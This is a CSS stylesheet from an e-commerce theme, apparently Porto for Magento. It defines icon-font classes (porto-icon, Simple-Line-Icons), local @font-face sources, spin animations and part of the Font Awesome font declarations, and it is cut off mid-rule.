.porto-icon-spin5:before { content: '\e804'; } /* '' */
.porto-icon-spin6:before { content: '\e805'; } /* '' */
.porto-icon-firefox:before { content: '\e806'; } /* '' */
.porto-icon-chrome:before { content: '\e807'; } /* '' */
.porto-icon-opera:before { content: '\e808'; } /* '' */
.porto-icon-ie:before { content: '\e809'; } /* '' */
.porto-icon-money:before { content: '\e80a'; } /* '' */
.porto-icon-shipping:before { content: '\e80b'; } /* '' */
.porto-icon-support:before { content: '\e80c'; } /* '' */
.porto-icon-cart-thick:before { content: '\e80d'; } /* '' */
.porto-icon-business-book:before { content: '\e80e'; } /* '' */
.porto-icon-percent-shape:before { content: '\e80f'; } /* '' */
.porto-icon-sale-label:before { content: '\e810'; } /* '' */
.porto-icon-wishlist:before { content: '\e811'; } /* '' */
.porto-icon-sale-discount:before { content: '\e812'; } /* '' */
.porto-icon-phone-call:before { content: '\e813'; } /* '' */
.porto-icon-angle-left:before { content: '\e819'; } /* '' */
.porto-icon-angle-right:before { content: '\e81a'; } /* '' */
.porto-icon-angle-up:before { content: '\e81b'; } /* '' */
.porto-icon-angle-down:before { content: '\e81c'; } /* '' */
.porto-icon-down-1:before { content: '\e81d'; } /* '' */
.porto-icon-left-1:before { content: '\e81e'; } /* '' */
.porto-icon-right-1:before { content: '\e81f'; } /* '' */
.porto-icon-up-1:before { content: '\e820'; } /* '' */
.porto-icon-angle-double-left:before { content: '\e821'; } /* '' */
.porto-icon-angle-double-right:before { content: '\e822'; } /* '' */
.porto-icon-angle-double-up:before { content: '\e823'; } /* '' */
.porto-icon-angle-double-down:before { content: '\e824'; } /* '' */
.porto-icon-skype-1:before { content: '\e827'; } /* '' */
.porto-icon-mail-alt-1:before { content: '\e82e'; } /* '' */
.porto-icon-fax:before { content: '\e82f'; } /* '' */
.porto-icon-lock:before { content: '\e830'; } /* '' */
.porto-icon-company:before { content: '\e831'; } /* '' */
.porto-icon-city:before { content: '\e832'; } /* '' */
.porto-icon-post:before { content: '\e833'; } /* '' */
.porto-icon-country:before { content: '\e834'; } /* '' */
.porto-icon-mobile-1:before { content: '\e837'; } /* '' */
.porto-icon-forward:before { content: '\e83d'; } /* '' */
.porto-icon-cog:before { content: '\e83f'; } /* '' */
.porto-icon-cog-alt:before { content: '\e840'; } /* '' */
.porto-icon-wrench:before { content: '\e841'; } /* '' */
.porto-icon-quote-left:before { content: '\e842'; } /* '' */
.porto-icon-quote-right:before { content: '\e843'; } /* '' */
.porto-icon-gift-1:before { content: '\e844'; } /* '' */
.porto-icon-euro:before { content: '\e846'; } /* '' */
.porto-icon-pound:before { content: '\e847'; } /* '' */
.porto-icon-rupee:before { content: '\e848'; } /* '' */
.porto-icon-yen:before { content: '\e849'; } /* '' */
.porto-icon-rouble:before { content: '\e84a'; } /* '' */
.porto-icon-try:before { content: '\e84b'; } /* '' */
.porto-icon-won:before { content: '\e84c'; } /* '' */
.porto-icon-bitcoin:before { content: '\e84d'; } /* '' */
.porto-icon-ok-1:before { content: '\e84e'; } /* '' */
.porto-icon-users:before { content: '\e85b'; } /* '' */
.porto-icon-video:before { content: '\e85c'; } /* '' */
.porto-icon-desktop:before { content: '\e85e'; } /* '' */
.porto-icon-doc-inv:before { content: '\e85f'; } /* '' */
.porto-icon-circle:before { content: '\e860'; } /* '' */
.porto-icon-circle-thin:before { content: '\e862'; } /* '' */
.porto-icon-paper-plane-1:before { content: '\e864'; } /* '' */
.porto-icon-attention-alt:before { content: '\e865'; } /* '' */
.porto-icon-compare-link:before { content: '\e867'; } /* '' */
.porto-icon-cat-default:before { content: '\e868'; } /* '' */
.porto-icon-tag-line:before { content: '\e870'; } /* '' */
.porto-icon-bag:before { content: '\e871'; } /* '' */
.porto-icon-search-1:before { content: '\e872'; } /* '' */
.porto-icon-online-support:before { content: '\e877'; } /* '' */
.porto-icon-shopping-bag:before { content: '\e878'; } /* '' */
.porto-icon-us-dollar:before { content: '\e879'; } /* '' */
.porto-icon-shipped:before { content: '\e87a'; } /* '' */
.porto-icon-list:before { content: '\e87b'; } /* '' */
.porto-icon-bag-2:before { content: '\e87f'; } /* '' */
.porto-icon-grid:before { content: '\e880'; } /* '' */
.porto-icon-bag-3:before { content: '\e881'; } /* '' */
.porto-icon-direction:before { content: '\e882'; } /* '' */
.porto-icon-home:before { content: '\e883'; } /* '' */
.porto-icon-magnifier:before { content: '\e884'; } /* '' */
.porto-icon-magnifier-add:before { content: '\e885'; } /* '' */
.porto-icon-magnifier-remove:before { content: '\e886'; } /* '' */
.porto-icon-phone-1:before { content: '\e887'; } /* '' */
.porto-icon-clock-1:before { content: '\e888'; } /* '' */
.porto-icon-heart-1:before { content: '\e889'; } /* '' */
.porto-icon-earphones-alt:before { content: '\e88b'; } /* '' */
.porto-icon-credit-card:before { content: '\e88c'; } /* '' */
.porto-icon-action-undo:before { content: '\e88d'; } /* '' */
.porto-icon-envolope:before { content: '\e88e'; } /* '' */
.porto-icon-chart:before { content: '\e88f'; } /* '' */
.porto-icon-user-1:before { content: '\e8b9'; } /* '' */
.porto-icon-shopping-cart:before { content: '\e8ba'; } /* '' */
.porto-icon-phone-2:before { content: '\e8bb'; } /* '' */
.porto-icon-check-circle:before { content: '\e8c1'; } /* '' */
.porto-icon-arrow-right-solid:before { content: '\e8c4'; } /* '' */
.porto-icon-check-solid:before { content: '\e8c5'; } /* '' */
.porto-icon-category-home:before { content: '\e900'; } /* '' */
.porto-icon-category-motors:before { content: '\e901'; } /* '' */
.porto-icon-category-music:before { content: '\e902'; } /* '' */
.porto-icon-category-gifts:before { content: '\e903'; } /* '' */
.porto-icon-category-electronics:before { content: '\e904'; } /* '' */
.porto-icon-category-fashion:before { content: '\e905'; } /* '' */
.porto-icon-category-hot-deals:before { content: '\e906'; } /* '' */
.porto-icon-tag-percent:before { content: '\e907'; } /* '' */
.porto-icon-console:before { content: '\e908'; } /* '' */
.porto-icon-category-furniture:before { content: '\e909'; } /* '' */
.porto-icon-category-garden:before { content: '\e90a'; } /* '' */
.porto-icon-category-lanterns-lighting:before { content: '\e90b'; } /* '' */
.porto-icon-category-mechanics:before { content: '\e90c'; } /* '' */
.porto-icon-category-motorcycles:before { content: '\e90d'; } /* '' */
.porto-icon-category-sound-video:before { content: '\e90e'; } /* '' */
.porto-icon-category-steering:before { content: '\e90f'; } /* '' */
.porto-icon-category-external-accessories:before { content: '\e910'; } /* '' */
.porto-icon-category-fluids:before { content: '\e911'; } /* '' */
.porto-icon-category-internal-accessories:before { content: '\e912'; } /* '' */
.porto-icon-category-chains:before { content: '\e913'; } /* '' */
.porto-icon-category-frames:before { content: '\e914'; } /* '' */
.porto-icon-category-pedals:before { content: '\e915'; } /* '' */
.porto-icon-category-saddle:before { content: '\e916'; } /* '' */
.porto-icon-category-tools:before { content: '\e917'; } /* '' */
.porto-icon-search-4:before { content: '\e918'; } /* '' */
.porto-icon-secure-payment:before { content: '\e919'; } /* '' */
.porto-icon-user-2:before { content: '\e91a'; } /* '' */
.porto-icon-wishlist-2:before { content: '\e91b'; } /* '' */
.porto-icon-gift2:before { content: '\e91c'; } /* '' */
.porto-icon-edit:before { content: '\e91d'; } /* '' */
.porto-icon-chef:before { content: '\e91e'; } /* '' */
.porto-icon-smiling-girl:before { content: '\e91f'; } /* '' */
.porto-icon-tshirt:before { content: '\e920'; } /* '' */
.porto-icon-boy-broad-smile:before { content: '\e921'; } /* '' */
.porto-icon-smiling-baby:before { content: '\e922'; } /* '' */
.porto-icon-menu-button-of-three-lines-outline:before { content: '\e923'; } /* '' */
.porto-icon-spinner:before { content: '\f110'; } /* '' */
.porto-icon-sliders:before { content: '\f1de'; } /* '' */
.porto-icon-shopping-basket:before { content: '\f291'; } /* '' */
.porto-icon-long-arrow-alt-down:before { content: '\f309'; } /* '' */
.porto-icon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.porto-icon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.porto-icon-long-arrow-alt-up:before { content: '\f30c'; } /* '' */
.porto-icon-up-open:before { content: '\f800'; } /* '' */
.porto-icon-right-open:before { content: '\f801'; } /* '' */
.porto-icon-left-open:before { content: '\f802'; } /* '' */
.porto-icon-down-open:before { content: '\f803'; } /* '' */
.porto-icon-up-open-mini:before { content: '\f804'; } /* '' */
.porto-icon-right-open-mini:before { content: '\f805'; } /* '' */
.porto-icon-left-open-mini:before { content: '\f806'; } /* '' */
.porto-icon-down-open-mini:before { content: '\f807'; } /* '' */
.porto-icon-up-open-big:before { content: '\f808'; } /* '' */
.porto-icon-right-open-big:before { content: '\f809'; } /* '' */
.porto-icon-left-open-big:before { content: '\f80a'; } /* '' */
.porto-icon-down-open-big:before { content: '\f80b'; } /* '' */
.porto-icon-up-open-huge:before { content: '\f80c'; } /* '' */
.porto-icon-right-open-huge:before { content: '\f80d'; } /* '' */
.porto-icon-left-open-huge:before { content: '\f80e'; } /* '' */
.porto-icon-down-open-huge:before { content: '\f80f'; } /* '' */
.porto-icon-basket:before { content: '\f814'; } /* '' */
.porto-icon-mini-cart:before { content: '\f815'; } /* '' */
.porto-icon-heart:before { content: '\f816'; } /* '' */
.porto-icon-search:before { content: '\f818'; } /* '' */
.porto-icon-cancel:before { content: '\f819'; } /* '' */
.porto-icon-cancel-mini:before { content: '\f81a'; } /* '' */
.porto-icon-up-dir:before { content: '\f820'; } /* '' */
.porto-icon-right-dir:before { content: '\f821'; } /* '' */
.porto-icon-left-dir:before { content: '\f822'; } /* '' */
.porto-icon-down-dir:before { content: '\f823'; } /* '' */
.porto-icon-phone:before { content: '\f824'; } /* '' */
.porto-icon-pencil:before { content: '\f825'; } /* '' */
.porto-icon-pencil-mini:before { content: '\f826'; } /* '' */
.porto-icon-menu:before { content: '\f827'; } /* '' */
.porto-icon-location:before { content: '\f828'; } /* '' */
.porto-icon-mail:before { content: '\f829'; } /* '' */
.porto-icon-clock:before { content: '\f82a'; } /* '' */
.porto-icon-ok:before { content: '\f82b'; } /* '' */
.porto-icon-plus-squared-alt:before { content: '\f82c'; } /* '' */
.porto-icon-minus-squared-alt:before { content: '\f82d'; } /* '' */
.porto-icon-plus-squared:before { content: '\f82e'; } /* '' */
.porto-icon-minus-squared:before { content: '\f82f'; } /* '' */
.porto-icon-truck:before { content: '\f830'; } /* '' */
.porto-icon-dollar:before { content: '\f831'; } /* '' */
.porto-icon-lifebuoy:before { content: '\f832'; } /* '' */
.porto-icon-facebook:before { content: '\f833'; } /* '' */
.porto-icon-twitter:before { content: '\f834'; } /* '' */
.porto-icon-linkedin-squared:before { content: '\f835'; } /* '' */
.porto-icon-pinterest:before { content: '\f836'; } /* '' */
.porto-icon-gplus:before { content: '\f837'; } /* '' */
.porto-icon-youtube:before { content: '\f838'; } /* '' */
.porto-icon-th:before { content: '\f839'; } /* '' */
.porto-icon-th-list:before { content: '\f83a'; } /* '' */
.porto-icon-chart-bar:before { content: '\f83b'; } /* '' */
.porto-icon-heart-empty:before { content: '\f83c'; } /* '' */
.porto-icon-instagram:before { content: '\f83d'; } /* '' */
.porto-icon-up:before { content: '\f840'; } /* '' */
.porto-icon-right:before { content: '\f841'; } /* '' */
.porto-icon-down:before { content: '\f842'; } /* '' */
.porto-icon-left:before { content: '\f843'; } /* '' */
.porto-icon-star:before { content: '\f844'; } /* '' */
.porto-icon-star-empty:before { content: '\f845'; } /* '' */
.porto-icon-ok-circled:before { content: '\f846'; } /* '' */
.porto-icon-cancel-circled:before { content: '\f847'; } /* '' */
.porto-icon-help-circled:before { content: '\f848'; } /* '' */
.porto-icon-info-circled:before { content: '\f849'; } /* '' */
.porto-icon-attention:before { content: '\f84a'; } /* '' */
.porto-icon-mobile:before { content: '\f84b'; } /* '' */
.porto-icon-mail-alt:before { content: '\f84c'; } /* '' */
.porto-icon-skype:before { content: '\f84d'; } /* '' */
.porto-icon-doc:before { content: '\f84e'; } /* '' */
.porto-icon-user:before { content: '\f850'; } /* '' */
.porto-icon-help:before { content: '\f851'; } /* '' */
.porto-icon-info:before { content: '\f852'; } /* '' */
.porto-icon-help-circled-alt:before { content: '\f853'; } /* '' */
.porto-icon-info-circled-alt:before { content: '\f854'; } /* '' */
.porto-icon-chevron-left:before { content: '\f855'; } /* '' */
.porto-icon-chevron-right:before { content: '\f856'; } /* '' */
.porto-icon-reply:before { content: '\f857'; } /* '' */
.porto-icon-paper-plane:before { content: '\f858'; } /* '' */
.porto-icon-magnify:before { content: '\f859'; } /* '' */
.porto-icon-zoom-in:before { content: '\f85a'; } /* '' */
.porto-icon-zoom-out:before { content: '\f85b'; } /* '' */
.porto-icon-chat:before { content: '\f860'; } /* '' */
.porto-icon-folder:before { content: '\f861'; } /* '' */
.porto-icon-folder-open:before { content: '\f862'; } /* '' */
.porto-icon-tag:before { content: '\f863'; } /* '' */
.porto-icon-tags:before { content: '\f864'; } /* '' */
.porto-icon-calendar:before { content: '\f865'; } /* '' */
.porto-icon-circle-empty:before { content: '\f870'; } /* '' */
.porto-icon-shirt:before { content: '\f871'; } /* '' */
.porto-icon-computer:before { content: '\f872'; } /* '' */
.porto-icon-toys:before { content: '\f873'; } /* '' */
.porto-icon-garden:before { content: '\f874'; } /* '' */
.porto-icon-couch:before { content: '\f875'; } /* '' */
.porto-icon-sports:before { content: '\f876'; } /* '' */
.porto-icon-gift:before { content: '\f877'; } /* '' */
.porto-icon-eye:before { content: '\f878'; } /* '' */
.porto-icon-export:before { content: '\f879'; } /* '' */
.porto-icon-bag-4:before { content: '\f87a'; } /* '' */
.porto-icon-search-3:before { content: '\f87b'; } /* '' */
.porto-icon-check:before { content: '\f87c'; } /* '' */
.porto-icon-check-empty:before { content: '\f87d'; } /* '' */
.porto-icon-search-2:before { content: '\f880'; } /* '' */
.porto-icon-bag-1:before { content: '\f881'; } /* '' */
.porto-icon-plus:before { content: '\f882'; } /* '' */
.porto-icon-minus:before { content: '\f883'; } /* '' */
@font-face {
  font-family: 'simple-line-icons';
  src: url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0');
  src: url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'), url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'), url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'), url('../../frontend/Smartwave/porto/en_US/simple-line-icons/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="Simple-Line-Icons-"], [class*=" Simple-Line-Icons-"] {
    font-family: 'Simple-Line-Icons'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}  

.Simple-Line-Icons-user:before {
  content: "\e005";
}
.Simple-Line-Icons-people:before {
  content: "\e001";
}
.Simple-Line-Icons-user-female:before {
  content: "\e000";
}
.Simple-Line-Icons-user-follow:before {
  content: "\e002";
}
.Simple-Line-Icons-user-following:before {
  content: "\e003";
}
.Simple-Line-Icons-user-unfollow:before {
  content: "\e004";
}
.Simple-Line-Icons-login:before {
  content: "\e066";
}
.Simple-Line-Icons-logout:before {
  content: "\e065";
}
.Simple-Line-Icons-emotsmile:before {
  content: "\e021";
}
.Simple-Line-Icons-phone:before {
  content: "\e600";
}
.Simple-Line-Icons-call-end:before {
  content: "\e048";
}
.Simple-Line-Icons-call-in:before {
  content: "\e047";
}
.Simple-Line-Icons-call-out:before {
  content: "\e046";
}
.Simple-Line-Icons-map:before {
  content: "\e033";
}
.Simple-Line-Icons-location-pin:before {
  content: "\e096";
}
.Simple-Line-Icons-direction:before {
  content: "\e042";
}
.Simple-Line-Icons-directions:before {
  content: "\e041";
}
.Simple-Line-Icons-compass:before {
  content: "\e045";
}
.Simple-Line-Icons-layers:before {
  content: "\e034";
}
.Simple-Line-Icons-menu:before {
  content: "\e601";
}
.Simple-Line-Icons-list:before {
  content: "\e067";
}
.Simple-Line-Icons-options-vertical:before {
  content: "\e602";
}
.Simple-Line-Icons-options:before {
  content: "\e603";
}
.Simple-Line-Icons-arrow-down:before {
  content: "\e604";
}
.Simple-Line-Icons-arrow-left:before {
  content: "\e605";
}
.Simple-Line-Icons-arrow-right:before {
  content: "\e606";
}
.Simple-Line-Icons-arrow-up:before {
  content: "\e607";
}
.Simple-Line-Icons-arrow-up-circle:before {
  content: "\e078";
}
.Simple-Line-Icons-arrow-left-circle:before {
  content: "\e07a";
}
.Simple-Line-Icons-arrow-right-circle:before {
  content: "\e079";
}
.Simple-Line-Icons-arrow-down-circle:before {
  content: "\e07b";
}
.Simple-Line-Icons-check:before {
  content: "\e080";
}
.Simple-Line-Icons-clock:before {
  content: "\e081";
}
.Simple-Line-Icons-plus:before {
  content: "\e095";
}
.Simple-Line-Icons-minus:before {
  content: "\e615";
}
.Simple-Line-Icons-close:before {
  content: "\e082";
}
.Simple-Line-Icons-event:before {
  content: "\e619";
}
.Simple-Line-Icons-exclamation:before {
  content: "\e617";
}
.Simple-Line-Icons-organization:before {
  content: "\e616";
}
.Simple-Line-Icons-trophy:before {
  content: "\e006";
}
.Simple-Line-Icons-screen-smartphone:before {
  content: "\e010";
}
.Simple-Line-Icons-screen-desktop:before {
  content: "\e011";
}
.Simple-Line-Icons-plane:before {
  content: "\e012";
}
.Simple-Line-Icons-notebook:before {
  content: "\e013";
}
.Simple-Line-Icons-mustache:before {
  content: "\e014";
}
.Simple-Line-Icons-mouse:before {
  content: "\e015";
}
.Simple-Line-Icons-magnet:before {
  content: "\e016";
}
.Simple-Line-Icons-energy:before {
  content: "\e020";
}
.Simple-Line-Icons-disc:before {
  content: "\e022";
}
.Simple-Line-Icons-cursor:before {
  content: "\e06e";
}
.Simple-Line-Icons-cursor-move:before {
  content: "\e023";
}
.Simple-Line-Icons-crop:before {
  content: "\e024";
}
.Simple-Line-Icons-chemistry:before {
  content: "\e026";
}
.Simple-Line-Icons-speedometer:before {
  content: "\e007";
}
.Simple-Line-Icons-shield:before {
  content: "\e00e";
}
.Simple-Line-Icons-screen-tablet:before {
  content: "\e00f";
}
.Simple-Line-Icons-magic-wand:before {
  content: "\e017";
}
.Simple-Line-Icons-hourglass:before {
  content: "\e018";
}
.Simple-Line-Icons-graduation:before {
  content: "\e019";
}
.Simple-Line-Icons-ghost:before {
  content: "\e01a";
}
.Simple-Line-Icons-game-controller:before {
  content: "\e01b";
}
.Simple-Line-Icons-fire:before {
  content: "\e01c";
}
.Simple-Line-Icons-eyeglass:before {
  content: "\e01d";
}
.Simple-Line-Icons-envelope-open:before {
  content: "\e01e";
}
.Simple-Line-Icons-envelope-letter:before {
  content: "\e01f";
}
.Simple-Line-Icons-bell:before {
  content: "\e027";
}
.Simple-Line-Icons-badge:before {
  content: "\e028";
}
.Simple-Line-Icons-anchor:before {
  content: "\e029";
}
.Simple-Line-Icons-wallet:before {
  content: "\e02a";
}
.Simple-Line-Icons-vector:before {
  content: "\e02b";
}
.Simple-Line-Icons-speech:before {
  content: "\e02c";
}
.Simple-Line-Icons-puzzle:before {
  content: "\e02d";
}
.Simple-Line-Icons-printer:before {
  content: "\e02e";
}
.Simple-Line-Icons-present:before {
  content: "\e02f";
}
.Simple-Line-Icons-playlist:before {
  content: "\e030";
}
.Simple-Line-Icons-pin:before {
  content: "\e031";
}
.Simple-Line-Icons-picture:before {
  content: "\e032";
}
.Simple-Line-Icons-handbag:before {
  content: "\e035";
}
.Simple-Line-Icons-globe-alt:before {
  content: "\e036";
}
.Simple-Line-Icons-globe:before {
  content: "\e037";
}
.Simple-Line-Icons-folder-alt:before {
  content: "\e039";
}
.Simple-Line-Icons-folder:before {
  content: "\e089";
}
.Simple-Line-Icons-film:before {
  content: "\e03a";
}
.Simple-Line-Icons-feed:before {
  content: "\e03b";
}
.Simple-Line-Icons-drop:before {
  content: "\e03e";
}
.Simple-Line-Icons-drawer:before {
  content: "\e03f";
}
.Simple-Line-Icons-docs:before {
  content: "\e040";
}
.Simple-Line-Icons-doc:before {
  content: "\e085";
}
.Simple-Line-Icons-diamond:before {
  content: "\e043";
}
.Simple-Line-Icons-cup:before {
  content: "\e044";
}
.Simple-Line-Icons-calculator:before {
  content: "\e049";
}
.Simple-Line-Icons-bubbles:before {
  content: "\e04a";
}
.Simple-Line-Icons-briefcase:before {
  content: "\e04b";
}
.Simple-Line-Icons-book-open:before {
  content: "\e04c";
}
.Simple-Line-Icons-basket-loaded:before {
  content: "\e04d";
}
.Simple-Line-Icons-basket:before {
  content: "\e04e";
}
.Simple-Line-Icons-bag:before {
  content: "\e04f";
}
.Simple-Line-Icons-action-undo:before {
  content: "\e050";
}
.Simple-Line-Icons-action-redo:before {
  content: "\e051";
}
.Simple-Line-Icons-wrench:before {
  content: "\e052";
}
.Simple-Line-Icons-umbrella:before {
  content: "\e053";
}
.Simple-Line-Icons-trash:before {
  content: "\e054";
}
.Simple-Line-Icons-tag:before {
  content: "\e055";
}
.Simple-Line-Icons-support:before {
  content: "\e056";
}
.Simple-Line-Icons-frame:before {
  content: "\e038";
}
.Simple-Line-Icons-size-fullscreen:before {
  content: "\e057";
}
.Simple-Line-Icons-size-actual:before {
  content: "\e058";
}
.Simple-Line-Icons-shuffle:before {
  content: "\e059";
}
.Simple-Line-Icons-share-alt:before {
  content: "\e05a";
}
.Simple-Line-Icons-share:before {
  content: "\e05b";
}
.Simple-Line-Icons-rocket:before {
  content: "\e05c";
}
.Simple-Line-Icons-question:before {
  content: "\e05d";
}
.Simple-Line-Icons-pie-chart:before {
  content: "\e05e";
}
.Simple-Line-Icons-pencil:before {
  content: "\e05f";
}
.Simple-Line-Icons-note:before {
  content: "\e060";
}
.Simple-Line-Icons-loop:before {
  content: "\e064";
}
.Simple-Line-Icons-home:before {
  content: "\e069";
}
.Simple-Line-Icons-grid:before {
  content: "\e06a";
}
.Simple-Line-Icons-graph:before {
  content: "\e06b";
}
.Simple-Line-Icons-microphone:before {
  content: "\e063";
}
.Simple-Line-Icons-music-tone-alt:before {
  content: "\e061";
}
.Simple-Line-Icons-music-tone:before {
  content: "\e062";
}
.Simple-Line-Icons-earphones-alt:before {
  content: "\e03c";
}
.Simple-Line-Icons-earphones:before {
  content: "\e03d";
}
.Simple-Line-Icons-equalizer:before {
  content: "\e06c";
}
.Simple-Line-Icons-like:before {
  content: "\e068";
}
.Simple-Line-Icons-dislike:before {
  content: "\e06d";
}
.Simple-Line-Icons-control-start:before {
  content: "\e06f";
}
.Simple-Line-Icons-control-rewind:before {
  content: "\e070";
}
.Simple-Line-Icons-control-play:before {
  content: "\e071";
}
.Simple-Line-Icons-control-pause:before {
  content: "\e072";
}
.Simple-Line-Icons-control-forward:before {
  content: "\e073";
}
.Simple-Line-Icons-control-end:before {
  content: "\e074";
}
.Simple-Line-Icons-volume-1:before {
  content: "\e09f";
}
.Simple-Line-Icons-volume-2:before {
  content: "\e0a0";
}
.Simple-Line-Icons-volume-off:before {
  content: "\e0a1";
}
.Simple-Line-Icons-calendar:before {
  content: "\e075";
}
.Simple-Line-Icons-bulb:before {
  content: "\e076";
}
.Simple-Line-Icons-chart:before {
  content: "\e077";
}
.Simple-Line-Icons-ban:before {
  content: "\e07c";
}
.Simple-Line-Icons-bubble:before {
  content: "\e07d";
}
.Simple-Line-Icons-camrecorder:before {
  content: "\e07e";
}
.Simple-Line-Icons-camera:before {
  content: "\e07f";
}
.Simple-Line-Icons-cloud-download:before {
  content: "\e083";
}
.Simple-Line-Icons-cloud-upload:before {
  content: "\e084";
}
.Simple-Line-Icons-envelope:before {
  content: "\e086";
}
.Simple-Line-Icons-eye:before {
  content: "\e087";
}
.Simple-Line-Icons-flag:before {
  content: "\e088";
}
.Simple-Line-Icons-heart:before {
  content: "\e08a";
}
.Simple-Line-Icons-info:before {
  content: "\e08b";
}
.Simple-Line-Icons-key:before {
  content: "\e08c";
}
.Simple-Line-Icons-link:before {
  content: "\e08d";
}
.Simple-Line-Icons-lock:before {
  content: "\e08e";
}
.Simple-Line-Icons-lock-open:before {
  content: "\e08f";
}
.Simple-Line-Icons-magnifier:before {
  content: "\e090";
}
.Simple-Line-Icons-magnifier-add:before {
  content: "\e091";
}
.Simple-Line-Icons-magnifier-remove:before {
  content: "\e092";
}
.Simple-Line-Icons-paper-clip:before {
  content: "\e093";
}
.Simple-Line-Icons-paper-plane:before {
  content: "\e094";
}
.Simple-Line-Icons-power:before {
  content: "\e097";
}
.Simple-Line-Icons-refresh:before {
  content: "\e098";
}
.Simple-Line-Icons-reload:before {
  content: "\e099";
}
.Simple-Line-Icons-settings:before {
  content: "\e09a";
}
.Simple-Line-Icons-star:before {
  content: "\e09b";
}
.Simple-Line-Icons-symbol-female:before {
  content: "\e09c";
}
.Simple-Line-Icons-symbol-male:before {
  content: "\e09d";
}
.Simple-Line-Icons-target:before {
  content: "\e09e";
}
.Simple-Line-Icons-credit-card:before {
  content: "\e025";
}
.Simple-Line-Icons-paypal:before {
  content: "\e608";
}
.Simple-Line-Icons-social-tumblr:before {
  content: "\e00a";
}
.Simple-Line-Icons-social-twitter:before {
  content: "\e009";
}
.Simple-Line-Icons-social-facebook:before {
  content: "\e00b";
}
.Simple-Line-Icons-social-instagram:before {
  content: "\e609";
}
.Simple-Line-Icons-social-linkedin:before {
  content: "\e60a";
}
.Simple-Line-Icons-social-pinterest:before {
  content: "\e60b";
}
.Simple-Line-Icons-social-github:before {
  content: "\e60c";
}
.Simple-Line-Icons-social-google:before {
  content: "\e60d";
}
.Simple-Line-Icons-social-reddit:before {
  content: "\e60e";
}
.Simple-Line-Icons-social-skype:before {
  content: "\e60f";
}
.Simple-Line-Icons-social-dribbble:before {
  content: "\e00d";
}
.Simple-Line-Icons-social-behance:before {
  content: "\e610";
}
.Simple-Line-Icons-social-foursqare:before {
  content: "\e611";
}
.Simple-Line-Icons-social-soundcloud:before {
  content: "\e612";
}
.Simple-Line-Icons-social-spotify:before {
  content: "\e613";
}
.Simple-Line-Icons-social-stumbleupon:before {
  content: "\e614";
}
.Simple-Line-Icons-social-youtube:before {
  content: "\e008";
}
.Simple-Line-Icons-social-dropbox:before {
  content: "\e00c";
}
.Simple-Line-Icons-social-vkontakte:before {
  content: "\e618";
}
.Simple-Line-Icons-social-steam:before {
  content: "\e620";
}
/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.eot");src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.eot");src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.ttf") 